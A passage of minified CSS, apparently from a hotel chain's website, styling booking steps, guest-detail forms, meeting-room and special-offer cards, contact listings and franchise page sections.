.tags{color:#e4002b;font-size:12px;margin-bottom:5px;margin-right:15px;position:relative;z-index:2}.special__offers--small .content .special__offers--tags .date{color:#656361;font-size:12px;line-height:14px;margin-bottom:5px}.special__offers--small .content .title{-webkit-line-clamp:2;-webkit-box-orient:vertical;color:#2b2a29;display:-webkit-box;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;font-size:20px;font-weight:400;line-height:1.4;margin-bottom:10px;max-height:60px;overflow:hidden;text-overflow:ellipsis}.special__offers--small .content .tags{color:#656361;display:block;font-size:12px}.special__offers--small .content .description{color:#2b2a29;font-size:18px;font-weight:300;line-height:1.33}@media only screen and (max-width:1043.98px){.special__offers--small .content .description{font-size:15px}}.special__offers--small .link{color:#fff;display:block;margin-top:8px}.special__offers--small .parent{overflow:hidden;padding-bottom:70.18%;position:relative;width:100%}.special__offers--small .parent img{display:block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.special__offers--small .btn-more{margin-top:auto;padding-top:35px}.special__offers--small .btn-more__link{min-width:192px}@media only screen and (max-width:767.98px){.special__offers--small .btn-more{padding-top:20px}}.special__offers--small .link-overlay{display:block;height:100%;left:0;position:absolute;top:0;width:100%;z-index:1}a.special__offers--small:hover{text-decoration:none}.meeting__item{position:relative}.meeting__item .parent{padding-top:147%}.meeting__item .parent img{display:block;left:0;position:absolute;top:0;width:100%}.meeting__item .content__wrap{background:#fff;bottom:0;display:flex;flex-direction:column;left:50%;position:absolute;transform:translate(-50%,-15%);width:90%}.meeting__item .content__wrap .content{flex:1 0 auto;padding:15px 15px 10px}.meeting__item .content__wrap .content .title{color:#2b2a29;font-size:18px;line-height:1.33}.meeting__item .content__wrap .bottom{padding:15px 20px;position:relative}.meeting__item .content__wrap .bottom .title{color:#656361;font-size:12px;line-height:14px;padding:0 0 4px}.meeting__item .content__wrap .bottom a{color:#000;display:block;font-size:12px;line-height:14px;position:relative;width:100%}.meeting__item .content__wrap .bottom a:before{background:url(/images/_src/arrow__black.svg) no-repeat;bottom:2px;content:"";height:12px;position:absolute;right:0;width:12px}.meeting__item--big{display:flex;flex-direction:column;position:relative}.meeting__item--big .parent{padding-top:67.8%}.meeting__item--big .parent img{display:block;left:0;position:absolute;top:0;width:100%}.meeting__item--big .content__wrap{display:flex;flex-direction:column;height:100%;position:absolute;width:100%}.meeting__item--big .content__wrap .content{flex:1 0 auto;margin-bottom:30px;padding:30px 0 0 20px}.meeting__item--big .content__wrap .content .title{color:#fff;font-size:24px;font-weight:500;line-height:32px}.meeting__item--big .content__wrap .content .title__big{color:#fff;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:36px;font-weight:300;line-height:1.16;margin-bottom:20px;margin-top:30px}.meeting__item--big .content__wrap .content .description{color:#fff;font-size:18px;line-height:1.33}.meeting__item--big .content__wrap .link{color:#fff;padding:0 20px 30px}.meeting__item--big .content__wrap .link a{border-bottom:1px solid #fff;color:#fff;display:inline-block;line-height:22px;padding:0 20px 0 0;position:relative}.meeting__item--big .content__wrap .link a:hover{text-decoration:none}.meeting__item--big .content__wrap .link a:before{background:url(/images/_src/arrow__reserve.svg) no-repeat;content:"";height:15px;position:absolute;right:0;top:5px;width:15px}.offers-100{width:100%}.item__meeting{display:flex;margin-bottom:20px;position:relative}.item__meeting .parent{height:300px}@media only screen and (min-width:1044px){.item__meeting .parent{height:400px}}.item__meeting .parent img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.item__meeting .metting__content{background-color:#fff;bottom:20px;left:20px;padding:20px;position:absolute;width:265px}@media only screen and (max-width:1043.98px){.item__meeting .metting__content{background:hsla(0,0%,100%,.8);bottom:10px;left:10px;right:10px;width:auto}}.item__meeting .metting__content .title{color:#2b2a29;font-size:18px;line-height:1.33}.item__meeting .metting__content .list__stars{align-items:center;color:#000;display:flex}.item__meeting .metting__content .list__stars .number__stars{margin-right:3px}.item__meeting .metting__content .wrap__metting--content{display:flex;flex-direction:column;height:100%;position:relative}.item__meeting .metting__content .metting__content--bottom{margin-top:15px}.item__meeting .metting__content .metting__content--bottom span{color:#656361;display:inline-block;font-size:12px;line-height:14px}.item__meeting .metting__content .metting__content--bottom .description{align-items:center;color:#2b2a29;display:flex;justify-content:space-between}.item__meeting .metting__content .metting__content--bottom .description .text{font-size:12px;line-height:14px}.item__meeting .metting__content .metting__content--bottom .description .arrow i{font-size:12px}.item__meeting .metting__content .metting__content--top{flex:1 0 auto;height:78px;min-height:78px}@media only screen and (max-width:767.98px){.special__offers--big{margin-bottom:10px}.special__offers--big .tags-list{align-items:center;display:flex;flex-wrap:wrap;margin-bottom:0}.special__offers--big .tags-list .tag{border:0;color:#e4002b;font-size:12px;margin-bottom:5px;margin-right:15px;padding:0}.special__offers--big .tags-list .date{color:#656361;display:block;font-size:12px;line-height:14px;margin-bottom:5px}.special__offers--big .parent{overflow:hidden;padding-bottom:70.18%;position:relative;width:100%}.special__offers--big .parent img{display:block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.special__offers--big .content__wrap{background:none;height:auto;position:relative}.special__offers--big .content__wrap .content{flex:1 0 auto;padding:22px 0 0}.special__offers--big .content__wrap .content .title{-webkit-line-clamp:2;-webkit-box-orient:vertical;color:#2b2a29;display:-webkit-box;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;font-size:20px;font-weight:400;line-height:1.4;margin-bottom:10px;max-height:60px;overflow:hidden;text-overflow:ellipsis}.special__offers--big .content__wrap .content .description{color:#2b2a29;display:block;font-size:15px;font-weight:300}.special__offers--big .content__wrap .link{color:#2b2a29;margin-top:8px;padding:0}.special__offers--big .content__wrap .link .learn__white--arrow{color:inherit}.special__offers--big .content__wrap .link .learn__white--arrow .arrow{background-image:url(/images/_src/arrow__black.svg)}.special__offers--big .content__wrap .link_a{margin-top:20px}.special__offers--big .content__wrap .link_a .learn__white--arrow{border:1px solid #2b2a29;min-width:192px;padding:13px 39px 13px 15px;text-align:center}.special__offers--big .content__wrap .link_a .learn__white--arrow .arrow{margin-top:-8px;right:22px;top:50%}}.step__header{margin-bottom:20px}@media only screen and (min-width:1044px){.step__header{margin-bottom:30px}}.guest-details{padding:90px 0 50px}@media only screen and (min-width:1240px){.guest-details{padding:20px 0 200px}}.guest-details h1{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2}@media only screen and (max-width:1043.98px){.guest-details h1{font-size:44px}}.guest-details .quest__wrap{margin-bottom:100px;width:100%}@media only screen and (max-width:1043.98px){.guest-details .quest__wrap{margin-bottom:50px}}.guest-details .quest__wrap .label{color:#656361;display:block;font-size:15px;line-height:22px}.guest-details .quest__wrap .quest__variable{display:flex;list-style-type:none;margin:0;padding:0;width:100%}.guest-details .quest__wrap .quest__variable .quest__item{display:flex;flex-wrap:wrap;width:50%}.guest-details .quest__wrap .quest__variable .quest__item.active a{background:#f3f3f3;box-shadow:inset 0 0 0 1px #2b2a29}.guest-details .quest__wrap .quest__variable .quest__item a{border:1px solid #2b2a29;color:#2b2a29;cursor:pointer;font-size:15px;line-height:22px;padding:13px 0;text-align:center;width:100%}.guest-details .quest__wrap .quest__variable .quest__item a:hover{text-decoration:none}.guest-details .quest__wrap .quest__wrap--input{display:flex;flex-wrap:wrap;margin-left:-10px;margin-right:-10px;margin-top:20px}.guest-details .quest__wrap .quest__wrap--input .quest__item--addres{margin-bottom:20px;padding-left:10px;padding-right:10px;position:relative;width:100%}@media only screen and (min-width:768px){.guest-details .quest__wrap .quest__wrap--input .quest__item--addres{flex:0 0 66.66666667%;margin-bottom:0;max-width:66.66666667%}}.guest-details .quest__wrap .quest__wrap--input .quest__item--postalcode{padding-left:10px;padding-right:10px;position:relative;width:100%}@media only screen and (min-width:768px){.guest-details .quest__wrap .quest__wrap--input .quest__item--postalcode{flex:0 0 33.33333333%;max-width:33.33333333%}}.guest-details .quest__wrap .quest__wrap--input .quest__item--addres input,.guest-details .quest__wrap .quest__wrap--input .quest__item--postalcode input{border:1px solid #aaa;padding:12px 10px;width:100%}.guest-details .quest__wrap .quest__wrap--input .quest__item--addres label,.guest-details .quest__wrap .quest__wrap--input .quest__item--postalcode label{color:#656361;line-height:22px;margin-bottom:10px}.guest-details .quest__wrap .quest__wrap--input .quest__item{padding-left:10px;padding-right:10px;position:relative;width:100%}.guest-details .quest__wrap .quest__wrap--input .quest__item+.quest__item{margin-top:20px}@media only screen and (min-width:1044px){.guest-details .quest__wrap .quest__wrap--input .quest__item+.quest__item{margin-top:0}.guest-details .quest__wrap .quest__wrap--input .quest__item{flex:0 0 50%;max-width:50%}}.guest-details .quest__wrap .quest__wrap--input .quest__item label{color:#656361;line-height:22px;margin-bottom:10px}.guest-details .quest__wrap .quest__wrap--input .quest__item input{border:1px solid #2b2a29;padding:12px 10px;width:100%}.guest-details .quest__wrap .quest__wrap--input .quest__item-width{padding-left:10px;padding-right:10px;position:relative;width:100%}.guest-details .quest__wrap .quest__wrap--input .quest__item-width label{color:#656361;font-size:15px;line-height:22px;margin-bottom:10px}.guest-details .quest__wrap .quest__wrap--input .quest__item-width input{border:1px solid #aaa;padding:12px 10px;width:100%}.guest-details .quest__wrap .quest__wrap--input .quest__item-width input.error{border-color:#e4002b}.guest-details .quest__wrap .quest__wrap--input .quest__item-width textarea{border:1px solid #aaa;padding:15px;resize:none;width:100%}.guest-details .quest__wrap .quest__wrap--input .quest__item-width textarea span{color:#656361;display:block;font-size:12px;line-height:14px}.guest-details .quest__wrap .quest__wrap--input .quest__item-width span{color:#656361;font-size:12px}.guest-details .quest__wrap .quest__wrap--input-info{color:#656361;font-size:12px;margin-top:4px}.guest-details .quest__wrap .quest__wrap--input-info_error{color:#e4002b}.label__input{display:inline-block;margin-bottom:10px}.breadcrumb{display:none}@media only screen and (min-width:1044px){.breadcrumb{display:block}}.breadcrumb--list{margin:0 0 20px;padding:0}.breadcrumb--list li{display:block;margin-bottom:10px}@media only screen and (min-width:768px){.breadcrumb--list li{display:inline-block;margin:0 10px 0 0}.breadcrumb--list li:not(:last-child) .step{position:relative}.breadcrumb--list li:not(:last-child) .step:before{content:"→";font-size:18px;line-height:1;margin-top:-9px;position:absolute;right:0;top:50%}}.breadcrumb--list li span{color:#aaa;display:inline-block;font-size:18px;font-weight:300;line-height:24px}@media only screen and (min-width:768px){.breadcrumb--list li span{padding-right:25px}}.breadcrumb--list li span,.breadcrumb--list li span:focus,.breadcrumb--list li span:hover{text-decoration:none}.breadcrumb--list li span.active,.breadcrumb--list li span.completed{color:#2b2a29;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif}.step__form{flex-basis:590px;max-width:590px}.step__form .swap__tab .header{display:inline-block;margin-bottom:10px}.step__form .reservation__summary--main{display:none}@media only screen and (max-width:1043.98px){.step__form .reservation__summary--main{display:block;margin-bottom:40px}}@media only screen and (min-width:1044px){.step__reservation{align-self:flex-start;display:flex;flex-basis:300px;flex-direction:column;max-width:300px;position:sticky;top:15px;z-index:1020}}@media only screen and (max-width:1239.98px){.step__reservation{margin-top:40px;max-width:none}}@media only screen and (max-width:1043.98px){.step__reservation{margin-top:30px}}.step__reservation-inner{margin:-15px -15px 0;max-height:100vh;overflow-y:auto;padding:15px}@media only screen and (max-width:1239.98px){.step__reservation-inner{margin:0;max-height:none;overflow:visible;padding:0}}@media (max-height:950px) and (min-width:1240px){.step__reservation_selected-item .reservation__best-price{display:none}}@media (max-height:750px) and (min-width:1240px){.step__reservation_selected-item .reservation__notice-covid{display:none}}.wrap__step{display:flex;flex-wrap:wrap;justify-content:space-between;width:100%}@media only screen and (max-width:1043.98px){.wrap__step_details .step__reservation,.wrap__step_payment .step__reservation{display:none}}.theme-noLayout .step__reservation{position:relative}.quest__wrap--input,.step__terms{margin-top:2em}.step__terms a{margin:0 5px;text-decoration:underline}.step__terms .check-black span{font-weight:300}.step__terms .check-black:first-child{margin-bottom:10px}.reservation__tabs{width:100%}.btn_step-next{margin-top:30px;min-width:260px;width:100%}@media only screen and (min-width:576px){.btn_step-next{width:auto}}.reservation__polity .reservation__polity--header{color:#2b2a29;font-size:36px;font-weight:300;line-height:40px}.reservation__polity .check__wrap{display:flex;margin-top:20px}.reservation__polity .check__wrap .column{display:flex;flex-direction:column;margin-right:20px}.reservation__polity .check__wrap .column .header{color:#aaa;font-size:15px;line-height:22px}.reservation__polity .check__wrap .column .text{font-size:18px;font-weight:300}.reservation__polity .cancellation{display:flex;flex-direction:column;margin-top:20px}.reservation__polity .cancellation .header{color:#aaa;font-size:15px;line-height:22px}.reservation__polity .cancellation .text{color:#000;display:flex;flex-direction:column;font-size:18px;font-weight:300}.reservation__polity .polity__important{display:flex;flex-direction:column;margin-top:20px}.reservation__polity .polity__important .header{color:#aaa;font-size:15px;line-height:22px}.reservation__polity .polity__important .text{color:#000;font-size:18px;font-weight:300;line-height:22px}.reservation__methods .header{font-size:36px;font-weight:300;line-height:1.16;margin-bottom:20px}.reservation__methods .method__list{margin-bottom:30px!important}.discont__tab--content{background:#f3f3f3;display:inline-block;padding:20px 35px 30px}.discont__tab--content .header{font-size:24px;line-height:32px;margin-bottom:10px}.reserved__enhance{margin-top:50px}@media only screen and (min-width:1044px){.reserved__enhance{margin-top:150px}}.reserved__enhance .header{font-size:44px;font-weight:300;line-height:1.2;margin-bottom:25px}@media only screen and (min-width:1044px){.reserved__enhance .header{font-size:60px}}.reserved__enhance .reserved__enhance-row{display:flex;flex-wrap:wrap;margin-left:-10px;margin-right:-10px}.reserved__enhance .reserved__enhance-col{margin-bottom:20px;padding-left:10px;padding-right:10px;position:relative;width:100%}@media only screen and (min-width:1044px){.reserved__enhance .reserved__enhance-col{flex:0 0 33.33333333%;max-width:33.33333333%}}@media only screen and (min-width:1240px){.reserved__enhance .reserved__enhance-col{flex:0 0 25%;max-width:25%}}.reserved__enhance .enhance__wrap-item{background:#f3f3f3;display:flex;flex-direction:column;flex-wrap:wrap;height:100%;padding:15px;width:100%}@media only screen and (min-width:1044px){.reserved__enhance .enhance__wrap-item{padding:30px 20px 40px}}.reserved__enhance .enhance__wrap-item .summars{margin-top:10px}@media only screen and (min-width:1044px){.reserved__enhance .enhance__wrap-item .summars{margin-top:4.5625rem}}.reserved__enhance .enhance__wrap-item .summars button{font-size:15px}.reserved__enhance .enhance__wrap-item .top{flex:1 0 auto}.reserved__enhance .enhance__wrap-item .top .header{color:#2b2a29;font-size:36px;font-weight:300;line-height:42px;margin-bottom:10px}.reserved__enhance .enhance__wrap-item .top .description{color:#000;font-size:18px;font-weight:300;line-height:24px}.reserved__enhance .counter{display:flex;margin-top:30px}.reserved__enhance .counter .counter__activate .counter__control{align-items:center;display:flex}.reserved__enhance .counter .counter__activate .counter__control .view__number{color:#2b2a29;font-size:18px;line-height:24px;margin-top:-5px;padding:0 10px}.reserved__enhance .counter .counter__activate .counter__btn{color:#2b2a29;cursor:pointer}.reserved__enhance .counter .counter__activate .counter__btn [class*=icon]{font-size:27px;line-height:1}.reserved__enhance .counter .counter__activate .counter__btn.no_active{color:#aaa;cursor:default}.confirmation__number .header,.reserved__enhance .counter .counter__total{color:#2b2a29;font-size:24px;line-height:32px}.confirmation__number .number{color:#2b2a29;font-size:44px;line-height:46px}.confirmation__number .list__number--link{display:none;margin-top:20px}@media only screen and (min-width:1044px){.confirmation__number .list__number--link{display:block}}.confirmation__number .list__number--link a{color:#2b2a29;display:inline-block;margin-right:20px;text-decoration:underline}.confirmation__number .list__number--link a:focus,.confirmation__number .list__number--link a:hover{text-decoration:none}.confirmation__number .list__number--link a.red{color:#e4002b;-webkit-text-decoration-color:#e4002b;text-decoration-color:#e4002b}.confirmation__questions a{color:#2b2a29}.confirmation__questions .description,.confirmation__questions .header{color:#2b2a29;font-size:18px;line-height:24px}.confirmation__questions .description{display:flex;flex-direction:column;font-weight:300;word-break:break-word}.confirmation__info{display:flex}.confirmation__info .guest__info{margin-right:60px}.partners__offers{margin-top:50px}@media only screen and (min-width:1044px){.partners__offers{margin-top:150px}}.partners__offers .header{color:#2b2a29;font-size:44px;font-weight:300;line-height:1.2;margin-bottom:30px}@media only screen and (min-width:1044px){.partners__offers .header{font-size:60px;text-align:center}}.partners__offers .item__partners{display:flex;flex-direction:column;margin-bottom:15px;padding:15px;position:relative}@media only screen and (min-width:1044px){.partners__offers .item__partners{margin-bottom:0;padding:30px 10px 37px 20px}.partners__offers .item__partners:hover:before{background:none;transition:all .3s}.partners__offers .item__partners:hover .content .icon .icon-rounded{background:#fff;color:#2b2a29}.partners__offers .item__partners:hover .content .icon [class*=az-icon]:before{content:"\e93c"}.partners__offers .item__partners:hover .content .description,.partners__offers .item__partners:hover .content .header,.partners__offers .item__partners:hover .link a{color:#fff}.partners__offers .item__partners:hover .link a span{border-color:#fff}.partners__offers .item__partners:hover .link .link__arrow,.partners__offers .item__partners:hover .link .link__arrow div:first-child,.partners__offers .item__partners:hover .link .link__arrow div:nth-child(2){background:#fff}.partners__offers .item__partners:hover .link .link__arrow{width:25px}}.partners__offers .item__partners:before{background:#f3f3f3;content:"";height:100%;left:0;position:absolute;top:0;transition:all .3s;width:100%;z-index:1}.partners__offers .item__partners .link{margin-top:20px;z-index:1}.partners__offers .item__partners .link a{color:#2b2a29}.partners__offers .item__partners .link a span{border-bottom:1px solid #2b2a29;margin-right:5px}.partners__offers .item__partners .link:hover{text-decoration:none}.partners__offers .item__partners .img{display:none}@media only screen and (min-width:1044px){.partners__offers .item__partners .img{display:block;left:1px;position:absolute;top:1px}.partners__offers .item__partners .img img{height:100%;width:100%}}.partners__offers .item__partners .content{flex:1 0 auto;z-index:999}.partners__offers .item__partners .content .icon{margin-bottom:10px}.partners__offers .item__partners .content .header{color:#2b2a29;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;font-size:18px;line-height:24px;margin-bottom:5px;text-align:left}.partners__offers .item__partners .content .description{color:#000;font-size:15px;font-weight:300;line-height:22px}.card{box-shadow:0 2px 15px rgba(0,0,0,.1)}.card p{color:#000;font-size:18px;font-weight:300;padding:25px}.partnerls__list--item,.partners__offers--wrap{display:flex;flex-wrap:wrap}.partnerls__list--item{justify-content:space-between}@media only screen and (min-width:1044px){.partnerls__list--item{padding-right:20px;width:792px}}.partnerls__list--item .item__partners{width:100%}@media only screen and (min-width:576px){.partnerls__list--item .item__partners{width:50%}}@media only screen and (min-width:1044px){.partnerls__list--item .item__partners{width:183px}.partners__card{width:388px}}.link__arrow{background:#000;display:inline-block;height:1px;position:relative;transition:all .3s linear;width:12px}.link__arrow div:first-child{top:3px;transform:rotate(-45deg)}.link__arrow div:first-child,.link__arrow div:nth-child(2){background:#000;display:inline-block;height:1px;position:absolute;right:0;width:7px}.link__arrow div:nth-child(2){top:-3px;transform:rotate(45deg)}@media print{.guest-details h1{font-size:34px}}.list__nav--link{margin:0;padding:0}@media only screen and (max-width:575.98px){.list__nav--link{padding:10px 0 15px;width:100%}}@media only screen and (max-width:1239.98px){.list__nav--link{padding:10px 0}}.list__nav--link li{display:inline-block;margin-right:30px}.list__nav--link li a{color:#aaa;font-size:18px;font-weight:300;line-height:1.33}.list__nav--link li a.active{color:#2b2a29;font-weight:400}.list__nav--link li a:hover{outline:none}.contacts__page{padding:20px 0 0}.contacts__page--header{padding:50px 0 80px}@media only screen and (max-width:1239.98px){.contacts__page--header{padding-bottom:50px;padding-top:100px}}@media only screen and (max-width:1043.98px){.contacts__page--header{padding-bottom:30px;padding-top:80px}}.contacts__page--header .header__title h1{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:70px;font-weight:300;line-height:1}@media only screen and (max-width:575.98px){.contacts__page--header .header__title h1{font-size:34px;line-height:1.4}}@media only screen and (max-width:1043.98px){.contacts__page--header .header__title h1{font-size:34px;line-height:1.4}}.contacts__page--headquaters .headquaters__title h3{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;padding:50px 0}@media only screen and (max-width:575.98px){.contacts__page--headquaters .headquaters__title h3{font-size:24px;line-height:32px}}@media only screen and (max-width:1043.98px){.contacts__page--headquaters .headquaters__title h3{font-size:24px;line-height:32px;padding:30px 0}}@media only screen and (max-width:575.98px){.contacts__page--headquaters .headquaters__item{margin-bottom:35px}}.contacts__page--headquaters .headquaters__item .headquaters__icon{display:flex;justify-content:flex-start}.contacts__page--headquaters .headquaters__item .headquaters__title{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:24px;font-weight:400;line-height:32px;padding:10px 0 20px}@media only screen and (max-width:575.98px){.contacts__page--headquaters .headquaters__item .headquaters__title{padding:15px 0}}.contacts__page--headquaters .headquaters__item p{color:#000;font-size:18px;line-height:1.33;margin-bottom:15px}@media only screen and (max-width:575.98px){.contacts__page--headquaters .headquaters__item p{font-size:15px;line-height:22px}}.contacts__hotels .title{margin-bottom:30px}.contacts__hotels .title h1,.contacts__hotels .title h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;margin-bottom:0}@media only screen and (max-width:1043.98px){.contacts__hotels .title h1,.contacts__hotels .title h2{font-size:34px;line-height:1.4}}.search__detail{align-items:center;display:flex;justify-content:space-between}@media only screen and (max-width:575.98px){.search__detail{flex-direction:column}}.search__detail .search__panel{display:flex;justify-content:space-between;width:421px}@media only screen and (max-width:575.98px){.search__detail .search__panel{width:100%}}.search__detail .search__panel a{background:#2b2a29;color:#fff;margin-right:15px;padding:10px 15px;white-space:nowrap}.search__detail .search__panel a:focus{outline:none;text-decoration:none}.search__detail .search__panel a:hover{text-decoration:none}.search__detail .search__panel .form__hotels--search{position:relative;width:100%}.search__detail .search__panel .form__hotels--search .btn__search{background-size:15px;background:url(/images/_src/contact-page/search-btn.svg) no-repeat 50%;border:none;cursor:pointer;height:15px;left:12px;position:absolute;top:33%;width:15px}.search__detail .search__panel .form__hotels--search .btn__search:focus{outline:none;text-decoration:none}.search__detail .search__panel .form__hotels--search input{background:#f3f3f3;border:none;height:100%;padding:10px 15px 10px 35px;width:100%}.contact__hotels--list{display:flex;flex-direction:column;margin-bottom:60px}.contact__hotels--list .hotel{margin-bottom:45px;width:100%}.contact__hotels--list .hotel:last-child{margin-bottom:0}@media only screen and (max-width:1043.98px){.contact__hotels--list .hotel{margin-bottom:15px}}.contact__hotels--list .hotel .title__sity{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:24px;font-weight:400;line-height:32px;padding:0 0 5px}.contact__hotels--list .hotel__list--item{display:flex;flex-wrap:wrap;margin-left:-8px;margin-right:-8px}@media only screen and (max-width:575.98px){.contact__hotels--list .hotel__list--item{justify-content:space-between}}@media only screen and (max-width:1043.98px){.contact__hotels--list .hotel__list--item{justify-content:space-between}}.contact__hotels--list .hotel__list--item .city__item{background:#f3f3f3;margin-bottom:10px;margin-left:8px;margin-right:8px;padding:30px 25px;width:calc(33.333% - 16px)}@media only screen and (max-width:575.98px){.contact__hotels--list .hotel__list--item .city__item{padding:30px 25px 25px}}.contact__hotels--list .hotel__list--item .city__item .arrow__contact--mobile{display:none;justify-content:flex-end}@media only screen and (max-width:1043.98px){.contact__hotels--list .hotel__list--item .city__item .arrow__contact--mobile{display:flex;justify-content:flex-end}}.contact__hotels--list .hotel__list--item .city__item .arrow__contact--mobile span{background:url(/images/_src/arrow__black.svg) no-repeat;display:inline-block;height:15px;width:15px}@media only screen and (max-width:575.98px){.contact__hotels--list .hotel__list--item .city__item{margin:0 0 10px;padding:20px 15px;width:49%}}@media only screen and (max-width:1043.98px){.contact__hotels--list .hotel__list--item .city__item{margin:0 0 10px;width:49%}}@media only screen and (max-width:767.98px){.contact__hotels--list .hotel__list--item .city__item{margin:0 0 10px;width:100%}}.contact__hotels--list .hotel__list--item .city__item .title{color:#2b2a29;display:flex;flex-direction:column;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:24px;font-weight:400;line-height:32px;margin-bottom:20px;padding:0}@media only screen and (max-width:575.98px){.contact__hotels--list .hotel__list--item .city__item .title{font-size:15px;line-height:22px}}.contact__hotels--list .hotel__list--item .city__item .description{display:flex;flex-direction:column}.contact__hotels--list .hotel__list--item .city__item .description span{font-size:18px;font-weight:300;word-break:break-word}.contacts__company-managment{margin-bottom:80px}.wrap__vertical--list{display:flex}.one__hotels{margin-bottom:20px}.contact__form--block{margin-top:150px}@media only screen and (max-width:575.98px){.contact__form--block{margin-top:30px}}@media only screen and (max-width:1043.98px){.contact__form--block{margin-top:40px}}.contact__form--block .title{padding:0 0 50px}@media only screen and (max-width:575.98px){.contact__form--block .title{padding:0 0 30px}}.contact__form--block .title h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2}@media only screen and (max-width:575.98px){.contact__form--block .title h2{font-size:34px;line-height:1.4}}@media only screen and (max-width:1043.98px){.contact__form--block .title h2{font-size:34px;line-height:1.4}}.contact__robot--btn{display:flex;margin-top:50px}@media only screen and (max-width:575.98px){.contact__robot--btn{margin-top:20px}}.contact__robot--btn .contact__robot--submit{align-items:center;background:#e4002b;border:none;color:#fff;cursor:pointer;display:inline-block;margin-left:20px;min-width:147px;padding:12px 50px 12px 55px;position:relative;transition:.3s linear}.contact__robot--btn .contact__robot--submit:focus{outline:none}.contact__no-robot{background:#f3f3f3;padding:12px 10px 10px}.contact__form--wrap .title h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;padding:30px 0 50px}@media only screen and (max-width:575.98px){.form__block--description{display:none}}@media only screen and (max-width:1043.98px){.form__block--description{display:none}}.form__block--description p{font-size:18px;font-weight:300;line-height:1.33}.contact__group{margin-bottom:25px}.contact__group label{margin-bottom:10px}.contact__group--input{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;background-position:calc(100% - .5em) 50%;background-repeat:no-repeat;background-size:12px;border:1px solid #aaa;color:rgba(0,0,0,.7);display:block;min-width:120px;outline:none;padding:13px 0 11px 10px;text-overflow:"";transition:all .2s ease-in-out;width:100%}.contact__group--input:focus{border:1px solid #2b2a29}.contact__group--input_area{height:150px}.contact__form--select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;background-position:calc(100% - .5em) 50%;background-repeat:no-repeat;background-size:12px;border:1px solid #aaa;color:rgba(0,0,0,.7);cursor:pointer;display:block;min-width:120px;outline:none;padding:13px 0 11px 10px;text-overflow:"";transition:all .2s ease-in-out;width:100%}.contact__form--select::-ms-expand{display:none}.contact__form--select.contact__form--select{background-position:calc(100% - 1.5em) 50%;color:rgba(0,0,0,.7)}.contact__form--select.contact__form--select,.contact__form--select.contact__form--select:active{background-image:url([data-uri])}@media only screen and (max-width:767.98px){.contacts__page{padding-top:20px}.contacts__hotels .title{margin-bottom:20px}.contacts__hotels .nav-tabs{margin:-15px 0 10px;padding-top:0}}.franchise__page--header{background:#fff;height:auto;padding-bottom:100px}@media only screen and (max-width:1043.98px){.franchise__page--header{padding-bottom:30px}}.franchise__page--header .header__page--h1{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:70px;font-weight:300;line-height:1}.franchise__page--header .header__page--h1 h1{font-size:inherit;font-weight:inherit;line-height:inherit;margin:0;padding:0}@media only screen and (max-width:1043.98px){.franchise__page--header .header__page--h1{font-size:34px;line-height:1.4}}.franchise__page--header .header__best--icon{margin-top:40px}@media only screen and (min-width:1044px){.franchise__page--header .header__best--icon{margin-top:90px}}.franchise__page--header .header__best--icon .icon-rounded{flex-basis:44px;font-size:30px;height:44px;width:44px}.franchise__page--header .header__best--icon .header__best-text{font-size:18px;line-height:1.33;margin-top:10px}.wrap__franchise--description{height:100%;position:relative}@media only screen and (max-width:1043.98px){.wrap__franchise--description{margin-top:40px}}.wrap__franchise--description .btn-red{background:#e4002b;bottom:0;color:#fff;display:inline-block;padding:13px 50px;position:absolute;transition:all .3s;white-space:nowrap}.wrap__franchise--description .btn-red:hover{background:#c51f28;text-decoration:none}@media only screen and (max-width:1043.98px){.wrap__franchise--description .btn-red{margin-top:20px;position:relative}}.franchise__page--description{font-weight:300}.franchise__page--description p{font-size:18px;line-height:1.33}.franchise__page--best{background:#2b2a29;margin-bottom:75px;margin-top:10px;padding:45px 0}@media only screen and (max-width:1043.98px){.franchise__page--best{margin-bottom:50px;padding:40px 0 20px}}@media only screen and (max-width:767.98px){.franchise__page--best{margin-bottom:40px}}.franchise__page--best .item__franchise{text-align:center}@media only screen and (max-width:1043.98px){.franchise__page--best .item__franchise{margin-bottom:20px}}.franchise__page--best .item__franchise h3{color:#fff;font-size:60px;font-weight:300;line-height:72px}@media only screen and (max-width:1043.98px){.franchise__page--best .item__franchise h3{font-size:24px;line-height:32px}}.franchise__page--best .item__franchise h3 span{font-size:36px;font-weight:300;line-height:42px;margin-left:5px}.franchise__page--best .item__franchise span{color:#fff}.franchise__page--reward{margin-bottom:85px}@media only screen and (max-width:1043.98px){.franchise__page--reward{margin-bottom:60px}}@media only screen and (max-width:767.98px){.franchise__page--reward{margin-bottom:40px}}.franchise__page--brands{margin-bottom:75px}@media only screen and (max-width:1043.98px){.franchise__page--brands{margin-bottom:50px}}@media only screen and (max-width:767.98px){.franchise__page--brands{margin-bottom:40px}}.franchise__page--brands .title{text-align:center}@media only screen and (max-width:1043.98px){.franchise__page--brands .title{text-align:left}}.franchise__page--brands .title h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica 